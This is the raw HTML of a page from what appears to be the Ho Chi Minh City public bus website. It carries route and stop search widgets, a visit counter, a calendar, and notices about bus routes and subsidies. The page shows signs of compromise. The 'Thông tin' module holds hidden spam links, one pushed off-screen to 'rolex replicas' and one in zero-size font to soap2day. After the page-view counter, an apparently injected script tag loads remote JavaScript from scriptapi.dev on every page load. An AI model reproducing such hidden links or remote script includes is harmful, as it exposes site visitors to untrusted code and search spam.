drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: true, h_as_ratio: true},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 10, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 551});});</script><div id="EDR_ChameleonSlider_551" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_551 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_List_Article_Default eds_templateGroup_newsListDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_546_article_list_wrapper"><!--ArticleTemplate-->
<div class="article">
    
    
    <h2><a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3937/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-01102018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 01.10.2018</a></h2>
    <h3 class="article-subtitle"></h3>
    <div class="summary">
        
    </div>
    <div class="clear-content"></div>
    <div class="meta-text-wraper">
        <div class="meta_text">
            <!--<div class="attribute author"><strong>Author:</strong> Anonym</div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
            <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
        </div>
    </div>
</div>
</div><!--ArticleRepeat:After:-->

<div class="article_rss_wrapper">
    <a href="http://buyttphcm.com.vn/Home/ctl/rss/mid/546" target="_blank"><span></span>RSS</a>
</div>


		
	
	</div>

	

	
	
</div>











</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
                    allStop = new Array();
                    for (var i = 0; i < length; i++) {
                        var value = data.v[i];
                        var label = data.v[i] + data.l[i] + removeAccents(RemoveStopCode(data.v[i]));
                        allStop[i] = { value: value, label: label, key: data.g[i] };
                    }
                    DATA_STOPS = allStop;

                    AutocompleteForStop();
                }
            })
            .fail(function (jqXHR, textStatus, err) {
                allStop = null;
            });
        } else {
            AutocompleteForStop();
        }
    }

    function AutocompleteForStop() {
        var data = DATA_STOPS;
        if (data != null) {
            $("#txtStop").autocomplete({
                minLength: 2,
                source: data,
                focus: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                },
                select: function (event, ui) {
                    event.preventDefault();
                    $("#txtStop").val(ui.item.value);
                    $("#txtStopValue").val(ui.item.key);
                }
            })
            .autocomplete("instance")._renderItem = function (ul, item) {
                return $("<li>")
                  .append(item.value)
                  .appendTo(ul);
            };
        }
    }

    function btnViewPredict_Click() {
        var sID = $("#txtStopValue").val();
        if (sID) {
            redirectTo('Prediction?sC={0}'.format(sID));
        }
        else {
            redirectTo('Prediction');
        }
        return false;
    }

    $(window).ready(function () {
        AjaxGetStops();

        var selector = $("#txtStop");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewPredict_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr578_View_label_label">
        <span id="dnn_ctr578_View_label_lblLabel">(nhập và chọn điểm dừng từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtStop" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtStopValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/2.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/6.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/1.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V6818')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Mười 2018</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V6879')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/24-9-2018">24</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/24-9-2018">24/09/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3934/T%e1%ba%a1m-ng%c6%b0ng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-37-C%e1%ba%a3ng-Qu%e1%ba%adn-4-Nh%c6%a1n-%c4%90%e1%bb%a9c-v224-s%e1%bb%91-60-B%e1%ba%bfn-xe-An-S%c6%b0%c6%a1ng-Khu-c244ng-nghi%e1%bb%87p-L234-Minh-Xu226n" target="_self">Tạm ngưng khai thác tuyến xe buýt số 37: Cảng Quận 4-Nhơn Đức và số 60: Bến xe An Sương-Khu công nghiệp Lê Minh Xuân</a></p><div class="content"><strong style="color: #2f2f2f; text-align: justify;">kể từ ng&agrave;y 01 th&aacute;ng 10 năm 2018</strong><strong style="text-align: justify;"><span style="border: 1pt none windowtext; padding: 0cm;">&nbsp;</span></strong><span style="text-align: justify; color: #2f2f2f;">tạm ngưng khai th&aacute;c&nbsp;</span><strong style="color: #2f2f2f; text-align: justify;">tuyến&nbsp;xe bu&yacute;t số&nbsp;</strong><strong style="text-align: justify;"><span style="border: 1pt none windowtext; padding: 0cm; color: #2f2f2f;">37: Cảng Quận 4-Nhơn Đức&nbsp;</span></strong><span style="text-align: justify; color: #2f2f2f;">do Hợp t&aacute;c x&atilde; vận tải số 26 đảm nhận&nbsp;</span><span style="border: 1pt none windowtext; text-align: justify; padding: 0cm; color: #2f2f2f;"><strong>v&agrave; tuyến xe bu&yacute;t số 60: Bến xe An Sương-Khu c&ocirc;ng nghiệp L&ecirc; Minh Xu&acirc;n&nbsp;</strong>do Hợp t&aacute;c x&atilde; vận tải 19/5 đảm nhận</span></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3934/T%e1%ba%a1m-ng%c6%b0ng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-37-C%e1%ba%a3ng-Qu%e1%ba%adn-4-Nh%c6%a1n-%c4%90%e1%bb%a9c-v224-s%e1%bb%91-60-B%e1%ba%bfn-xe-An-S%c6%b0%c6%a1ng-Khu-c244ng-nghi%e1%bb%87p-L234-Minh-Xu226n" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>25</span></td><td class="day other_month" align="center" style="width:14%;"><span>26</span></td><td class="day other_month" align="center" style="width:14%;"><span>27</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/28-9-2018">28</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/28-9-2018">28/09/2018</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3935/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-2892018" target="_self">Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 28.9.2018</a></p><div class="content"><a href="/Portals/0/Users/020/20/20/Công bố thông tin thanh toán tiền trợ giá xe buýt từ ngày 25.01.2018 đến ngày 28.9.2018.xlsx?ver=2018-09-28-152306-667">C&ocirc;ng bố th&ocirc;ng tin thanh to&aacute;n tiền trợ gi&aacute; xe bu&yacute;t từ ng&agrave;y 25.01.2018 đến ng&agrave;y 28.9.2018.xlsx xem tại đ&acirc;y (click)</a></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/3935/C244ng-b%e1%bb%91-th244ng-tin-thanh-to225n-ti%e1%bb%81n-tr%e1%bb%a3-gi225-xe-bu253t-t%e1%bb%ab-ng224y-25012018-%c4%91%e1%ba%bfn-ng224y-2892018" target="_self">Xem thêm</a></div></div></div></td><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day other_month" 